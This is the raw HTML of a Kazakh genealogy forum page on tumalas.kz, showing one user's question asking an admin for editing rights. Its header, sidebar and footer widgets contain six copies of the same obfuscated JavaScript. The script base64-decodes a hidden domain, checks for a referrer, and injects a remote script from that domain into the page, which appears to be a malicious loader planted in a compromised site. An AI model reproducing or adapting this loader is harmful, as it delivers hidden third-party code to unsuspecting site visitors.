

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/forum/?user=nuraly1993&filter=all
body_size: 8318
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>Шежіре форум - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. "/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/forum/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шежіре форум - tumalas.kz" />
<meta property="og:description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. " />
<meta property="og:url" content="https://tumalas.kz/forum/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Шежіре форум. Шежіре туралы сұрақтар және жауаптар шежіре форумда көрінеді. " />
<meta name="twitter:title" content="Шежіре форум - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://tumalas.kz/forum/#webpage","url":"https://tumalas.kz/forum/","inLanguage":"en-GB","name":"\u0428\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"},"datePublished":"2016-02-07T09:15:11+00:00","dateModified":"2016-02-13T06:14:43+00:00","description":"\u0428\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c. \u0428\u0435\u0436\u0456\u0440\u0435 \u0442\u0443\u0440\u0430\u043b\u044b \u0441\u04b1\u0440\u0430\u049b\u0442\u0430\u0440 \u0436\u04d9\u043d\u0435 \u0436\u0430\u0443\u0430\u043f\u0442\u0430\u0440 \u0448\u0435\u0436\u0456\u0440\u0435 \u0444\u043e\u0440\u0443\u043c\u0434\u0430 \u043a\u04e9\u0440\u0456\u043d\u0435\u0434\u0456.\u00a0"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="alternate" type="application/json" href="https://tumalas.kz/wp-json/wp/v2/pages/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
<link rel='shortlink' href='https://tumalas.kz/?p=242' />
<link rel="alternate" type="application/json+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fforum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fforum%2F&#038;format=xml" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="archive page-template-default page page-id-242 wp-custom-logo list-dwqa-question  narrow-978">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-242 current_page_item menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/" aria-current="page">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Archives</h1>
																						</div>
											</div>
				</div>
				



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Автор "nuraly1993"</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="2e863e6d43" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/forum/?user=nuraly1993&#038;filter=all" class="active">Вопросы</a><a href="/forum/?user=nuraly1993&#038;filter=subscribes" class="">Подписки</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/forum/?user=nuraly1993&#038;filter=all&#038;sort=views">Просмотры</option><option value="/forum/?user=nuraly1993&#038;filter=all&#038;sort=answers">Ответы</option><option value="/forum/?user=nuraly1993&#038;filter=all&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%b0%d1%81%d1%81%d0%b0%d0%bb%d0%b0%d1%83%d0%bc%d0%b0%d2%93%d0%b0%d0%bb%d0%b5%d0%b9%d0%ba%d1%83%d0%bc-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd-%d1%82%d0%be%d0%bb%d1%8b%d0%ba%d1%82%d1%8b%d1%80%d1%83-7/"> Ассалаумағалейкум! Админ толыктыру енгізу рұқсатын сұраймын?</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=nuraly1993"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Нұралы Курпаев" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Нұралы Курпаев</a> спросил 4 years назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/kishi/" rel="tag">Кіші жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>596</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div></div><div class="dwqa-questions-footer"></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Сұрақтардың категориясы</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/question/category/uly">Ұлы жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/orta">Орта жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/kishi">Кіші жүз</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/zhuzden-tis">Жүзден тыс рулар</a>
</li>

<li>
<a href="http://tumalas.kz/question/category/website">Сайт туралы</a>
</li>

</ul></div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php"};
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>








<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"a1a8e8d3fa"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_787a5ea7fb51fe0ee48c0bcc728c96da.js"></script></body>
</html>
